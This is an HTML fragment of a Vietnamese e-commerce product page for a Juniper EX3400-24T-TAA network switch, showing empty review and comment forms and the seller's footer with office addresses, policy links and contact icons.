                <div class="star-average">
                                    </div>
                <div class="reviews_bar">
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">5<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">4<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">3<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">2<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">1<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                    </div>
            </div>
                        <div class="star_box_right">
                <a href="javascript:void(0)" title="Đánh giá ngay" class="btn-reviews-now">Đánh giá ngay</a>
            </div>
                    </div>

                    <div id="review_form_wrapper" class="mfp-hide">
                <div id="review_form">
                    	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Đánh giá Switch Juniper EX3400-24T-TAA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/switch-juniper-ex3400-24t-tta/#respond" style="display:none;">Hủy</a></small></span><form action="https://digitechjsc.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" minlength="10" required placeholder="Mời bạn chia sẻ thêm một số cảm nhận..."></textarea></div><div class="wrap-attaddsend"><div class="review-attach"><span class="btn-attach devvn_insert_attach">Gửi ảnh chụp thực tế</span><input type="file" name="files" id="files" accept="image/jpeg, image/png, image/gif, image/x-png"></div><span id="countContent">0 ký tự (tối thiểu 10)</span></div><div class="list_attach"><ul class="devvn_attach_view"></ul><span class="devvn_insert_attach"><i class="devvn-plus">+</i></span></div><div class="comment-form-rating"><label for="rating">Bạn cảm thấy sản phẩm như thế nào?(chọn sao nhé):</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><div class="form_row_reviews"><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" required placeholder="Họ tên (Bắt buộc)"/></p>
<p class="comment-form-phone"><input id="phone" name="phone" type="text" size="30" required placeholder="Số điện thoại (Bắt buộc)"/></p>
<p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" placeholder="Email (Không bắt buộc)"/></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đánh giá ngay" /> <input type='hidden' name='comment_post_ID' value='2800' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="495d4b6d5b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="43"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>
                <button type="button" data-fancybox-close="" class="fancybox-button fancybox-close-small" title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path></svg></button>
            </div>
        
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

	<div class="clear"></div>
</div>

<div class="devvn_prod_cmt">
    <div class="devvn_cmt_form">
        <form action="" method="post" id="devvn_cmt">
        <div class="devvn_cmt_input">
            <textarea placeholder="Mời bạn tham gia thảo luận, vui lòng nhập tiếng Việt có dấu" name="devvn_cmt_content" id="devvn_cmt_content" minlength="20"></textarea>
        </div>
        <div class="devvn_cmt_form_bottom ">
                        <div class="devvn_cmt_radio">
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="male" checked/>
                    <span>Anh</span>
                </label>
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="female"/>
                    <span>Chị</span>
                </label>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_name" type="text" id="devvn_cmt_name" placeholder="Họ tên (bắt buộc)"/>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_email" type="text" id="devvn_cmt_email" placeholder="Email"/>
            </div>
                        <div class="devvn_cmt_submit">
                <button type="submit" id="devvn_cmt_submit">Gửi</button>
                <input type="hidden" value="2800" name="post_ID">
                <input type="hidden" value="" name="cmt_parent_id">
            </div>
        </div>
        </form>
    </div>
    <div class="devvn_cmt_list">
                        <p>Chưa có bình luận nào</p>
                            </div>
</div></div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section infomation" id="section_1182265147">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row vb-thongtin"  id="row-849345975">


	<div id="col-1421412390" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CÔNG TY CỔ PHẦN GIẢI PHÁP CÔNG NGHỆ SỐ</span><b></b></h3></div>

<div class="vb_text_gt">GPKD số 0102893352 do Sở Kế Hoạch &amp; Đầu Tư Hà Nội cấp ngày 03/09/2008</div>

		</div>
					</div>

	

	<div id="col-1190195288" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row vb-ft-ft12"  id="row-574650391">


	<div id="col-716614669" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Hà nội</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Phòng 603 - Tòa nhà FS, 47 Đường Nguyễn Tuân, Quận Thanh Xuân, TP. Hà Nội</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-894848981">


	<div id="col-737731449" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Đà Nẵng</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 57 Nguyễn Thanh Năm, Phường An Khê, Quận Thanh Khê, TP. Đà Nẵng</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-23) 6358 8886 / (+84-23) 6361 2886</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-1458166638">


	<div id="col-476243438" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >TP. HCM</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 406/85 Cộng Hòa, Phường 13, Quận Tân Bình, TP.HCM</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-28) 3811 8628 / (+84-28) 3811 8566</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-261259732">


	<div id="col-1110649686" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><i class="fas fa-fax"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>
<p><i class="fas fa-envelope"></i> sales@digitechjsc.com.vn</p>
<p><i class="fab fa-internet-explorer"></i> <a href="/">www.digitechjsc.net</a></p>


<a href="//www.dmca.com/Protection/Status.aspx?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd"  alt="DMCA.com Protection Status" /></noscript></a>  <script data-minify="1" src="https://digitechjsc.net/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1766651939"> </script>


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-295330885" class="col vb_button_cs medium-3 small-12 large-3"  >
				<div class="col-inner text-left"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CHÍNH SÁCH CÔNG TY</span><b></b></h3></div>

<a href="https://digitechjsc.net/chinh-sach-bao-hanh/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo hành</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-doi-tra-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách đổi trả</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-bao-mat-thong-tin-khach-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo mật thông tin</span>
  </a>


<a href="https://digitechjsc.net/huong-dan-thanh-toan/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Thông tin chuyển khoản</span>
  </a>


<a href="https://digitechjsc.net/phuong-thuc-van-chuyen/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Phương thức vận chuyển</span>
  </a>


<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 241.45374449339px!important"><a class="ux-logo-link block image-" title="" rel="nofollow" href="http://online.gov.vn/Home/WebDetails/85002" style="padding: 15px;"><img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" title="" alt="" class="ux-logo-image block" style="height:80px;" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" /><noscript><img width="600" height="227" src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" title="" alt="" class="ux-logo-image block" style="height:80px;" /></noscript></a></div>


		</div>
					</div>

	

</div>
<div class="row row-full-width align-right vb-bando"  id="row-649148055">


	<div id="col-1392433144" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.9484084565092!2d105.80313631528743!3d20.99470508601671!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ac961c43722f%3A0x455c17adeb83a4d6!2zNDcgxJAuIE5ndXnhu4VuIFR1w6JuLCBUaGFuaCBYdcOibiBUcnVuZywgVGhhbmggWHXDom4sIEjDoCBO4buZaSwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2s!4v1600122325403!5m2!1svi!2s" width="2000" height="500" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1182265147 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 85, 142);
}
</style>
	</section>
	
<div class="addThis_listSharing addThis_listing">
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon"  href="tel:0903496668" rel="nofollow" aria-label="phone"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint2_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M14.0087 9.35552C14.1581 9.40663 14.3885 9.52591 14.5208 9.61114C15.3315 10.148 17.5888 13.0324 18.3271 14.4726C18.7495 15.2949 18.8903 15.9041 18.758 16.3558C18.6214 16.8415 18.3953 17.0971 17.384 17.9109C16.9786 18.239 16.5988 18.5756 16.5391 18.6651C16.3855 18.8866 16.2617 19.3212 16.2617 19.628C16.266 20.3395 16.7269 21.6305 17.3328 22.6232C17.8021 23.3944 18.6428 24.3828 19.4749 25.1413C20.452 26.0361 21.314 26.6453 22.2869 27.1268C23.5372 27.7488 24.301 27.9064 24.86 27.6466C25.0008 27.5826 25.1501 27.4974 25.1971 27.4591C25.2397 27.4208 25.5683 27.0202 25.9268 26.5772C26.618 25.7079 26.7759 25.5674 27.2496 25.4055C27.8513 25.201 28.4657 25.2563 29.0844 25.5716C29.5538 25.8145 30.5779 26.4493 31.2393 26.9095C32.1098 27.5187 33.9703 29.0355 34.2221 29.3381C34.6658 29.8834 34.7427 30.5821 34.4439 31.3534C34.1281 32.1671 32.8992 33.6925 32.0415 34.3444C31.2649 34.9323 30.7145 35.1581 29.9891 35.1922C29.3917 35.222 29.1442 35.1709 28.3804 34.8556C22.3893 32.3887 17.6059 28.7075 13.8081 23.65C11.8239 21.0084 10.3134 18.2688 9.28067 15.427C8.67905 13.7696 8.64921 13.0495 9.14413 12.2017C9.35753 11.8438 10.2664 10.9575 10.9278 10.4633C12.0288 9.64524 12.5365 9.34273 12.9419 9.25754C13.2193 9.19787 13.7014 9.24473 14.0087 9.35552Z" fill="white"></path><defs><linearGradient id="paint2_linear" x1="22" y1="-7.26346e-09" x2="22.1219" y2="40.5458" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#e8434c"></stop><stop offset="100%" stop-color="#d61114"></stop></linearGradient></defs></svg><span class="tooltip-text">Gọi ngay cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" class="addThis_item--icon" href="//zalo.me/0903496668" target="_blank" aria-label="zalo"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint4_linear)"></circle><g clip-path="url(#clip0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z" fill="white"></path><path d="M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z" fill="white"></path><path d="M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z" fill="white"></path><path d="M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z" fill="#0068FF"></path></g><defs><linearGradient id="paint4_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#3985f7"></stop><stop offset="100%" stop-color="#1272e8"></stop></linearGradient><clipPath id="clip0"><rect width="26.3641" height="24.2" fill="white" transform="translate(8.78906 9.90234)"></rect></clipPath></defs></svg><span class="tooltip-text">Chat với chúng tôi qua Zalo</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="mailto:sales@digitechjsc.com.vn" aria-label="email"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint1_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M11.4589 11.6667H32.5414C33.1621 11.6667 33.6993 11.8861 34.153 12.3245C34.6062 12.7634 34.8332 13.2904 34.8332 13.9064C34.8332 14.6435 34.599 15.3481 34.1319 16.0197C33.6639 16.6914 33.0816 17.2655 32.3846 17.7413C30.0672 19.3131 28.3185 20.4998 27.1311 21.3061C26.4785 21.7489 25.9931 22.0787 25.6817 22.2905C25.6355 22.3222 25.5634 22.3723 25.4675 22.4396C25.3643 22.5117 25.2337 22.6037 25.0729 22.7174C24.7625 22.9368 24.5048 23.114 24.2994 23.2495C24.0938 23.3846 23.8457 23.5363 23.5545 23.7043C23.2631 23.8724 22.9887 23.9983 22.7309 24.0823C22.4731 24.1661 22.2344 24.2082 22.0148 24.2082H22.0006H21.9863C21.7667 24.2082 21.5281 24.1661 21.2702 24.0823C21.0125 23.9983 20.7378 23.8721 20.4466 23.7043C20.1552 23.5363 19.9068 23.385 19.7017 23.2495C19.4964 23.114 19.2386 22.9368 18.9284 22.7174C18.7672 22.6037 18.6366 22.5118 18.5334 22.4393L18.5233 22.4323C18.4325 22.3688 18.3638 22.3208 18.3195 22.2905C17.9197 22.0157 17.4354 21.6846 16.8739 21.3022C16.2152 20.8532 15.4486 20.3329 14.5671 19.7359C12.9342 18.6303 11.9554 17.9654 11.6308 17.7413C11.0388 17.3494 10.4802 16.8107 9.95513 16.1248C9.43011 15.4387 9.16748 14.8018 9.16748 14.214C9.16748 13.4864 9.36539 12.8796 9.76184 12.3944C10.158 11.9095 10.7234 11.6667 11.4589 11.6667ZM33.4002 19.2392C31.4494 20.5296 29.7913 21.6405 28.4258 22.5725L34.8324 28.8337V18.0213C34.4217 18.4695 33.9443 18.8752 33.4002 19.2392ZM9.1665 18.0214C9.58659 18.4788 10.0691 18.8848 10.6132 19.2393C12.6414 20.5863 14.2935 21.6952 15.5757 22.5701L9.1665 28.8335V18.0214ZM34.0421 30.8208C33.6172 31.1883 33.1173 31.3745 32.5403 31.3745H11.4578C10.8809 31.3745 10.3807 31.1883 9.95575 30.8208L17.2287 23.7122C17.4107 23.8399 17.5789 23.9592 17.7306 24.0679C18.2751 24.4597 18.7165 24.7654 19.0556 24.9845C19.3944 25.2041 19.8455 25.4279 20.4091 25.6564C20.9726 25.8853 21.4976 25.9993 21.9847 25.9993H21.9989H22.0132C22.5002 25.9993 23.0253 25.8852 23.5888 25.6564C24.152 25.4279 24.6032 25.2041 24.9423 24.9845C25.2814 24.7654 25.7231 24.4597 26.2672 24.0679C26.427 23.955 26.5961 23.8362 26.7705 23.7141L34.0421 30.8208Z" fill="white"></path><defs><linearGradient id="paint1_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#70f3ff"></stop><stop offset="100%" stop-color="#00dcf0"></stop></linearGradient></defs></svg><span class="tooltip-text">Gửi email cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="/lien-he" aria-label="Liên hệ"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint5_linear)"></circle><path d="M22 10C17.0374 10 13 13.7367 13 18.3297C13 24.0297 21.0541 32.3978 21.397 32.7512C21.7191 33.0832 22.2815 33.0826 22.603 32.7512C22.9459 32.3978 31 24.0297 31 18.3297C30.9999 13.7367 26.9626 10 22 10ZM22 22.5206C19.5032 22.5206 17.4719 20.6406 17.4719 18.3297C17.4719 16.0188 19.5032 14.1388 22 14.1388C24.4968 14.1388 26.528 16.0189 26.528 18.3297C26.528 20.6406 24.4968 22.5206 22 22.5206Z" fill="white"></path><defs><linearGradient id="paint5_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#f5ae16"></stop><stop offset="100%" stop-color="#d99009"></stop></linearGradient></defs></svg><span class="tooltip-text">Xem địa chỉ doanh nghiệp</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" target="_blank" class="addThis_item--icon" href="https://m.me/Digitechjscone" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="44px" viewBox="0 0 512 512" width="44px"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="0" x2="512" y1="256" y2="256"><stop offset="0" stop-color="#00f1ff"/><stop offset=".231" stop-color="#00d8ff"/><stop offset=".5138" stop-color="#00c0ff"/><stop offset=".7773" stop-color="#00b2ff"/><stop offset="1" stop-color="#00adff"/></linearGradient><path d="m512 256c0 141.386719-114.613281 256-256 256s-256-114.613281-256-256 114.613281-256 256-256 256 114.613281 256 256zm0 0" fill="url(#a)"/><g fill="#fff"><path d="m256 90.195312c-90.5 0-164.128906 68.933594-164.128906 153.660157 0 43.648437 19.742187 84.847656 54.433594 114.132812v44.816407c0 5.238281 2.734374 10.101562 7.214843 12.820312 2.386719 1.449219 5.085938 2.179688 7.789063 2.179688 2.367187 0 4.742187-.5625 6.914062-1.691407l45.671875-23.734375c13.699219 3.40625 27.832031 5.132813 42.105469 5.132813 31.753906 0 62.585938-8.53125 89.160156-24.667969 7.082032-4.304688 9.335938-13.527344 5.035156-20.609375-4.300781-7.082031-13.523437-9.332031-20.605468-5.035156-21.882813 13.289062-47.328125 20.316406-73.589844 20.316406-13.527344 0-26.890625-1.867187-39.722656-5.546875-3.6875-1.058594-7.644532-.664062-11.050782 1.105469l-28.921874 15.03125v-27.289063c0-4.65625-2.160157-9.046875-5.851563-11.886718-30.875-23.757813-48.582031-58.414063-48.582031-95.074219 0-68.1875 60.167968-123.660157 134.125-123.660157 73.960937 0 134.128906 55.476563 134.128906 123.660157 0 22.984375-6.910156 45.425781-19.980469 64.894531-4.621093 6.878906-2.789062 16.195312 4.089844 20.8125 6.875 4.617188 16.195313 2.789062 20.816406-4.089844 16.402344-24.433594 25.074219-52.652344 25.074219-81.617187.003906-84.730469-73.625-153.660157-164.125-153.660157zm0 0"/><path d="m325.273438 201.789062-50.71875 35.089844-26.726563-26.75c-2.8125-2.816406-6.632813-4.398437-10.609375-4.398437-.089844 0-.179688.003906-.269531.003906-4.074219.074219-7.941407 1.800781-10.71875 4.785156l-57.726563 62.121094c-5.492187 5.914063-5.324218 15.113281.382813 20.816406l.644531.648438c2.90625 2.90625 6.746094 4.394531 10.613281 4.394531 3.046875 0 6.113281-.925781 8.742188-2.8125l49.464843-35.511719 27.089844 26.789063c2.867188 2.832031 6.707032 4.378906 10.78125 4.332031 4.027344-.0625 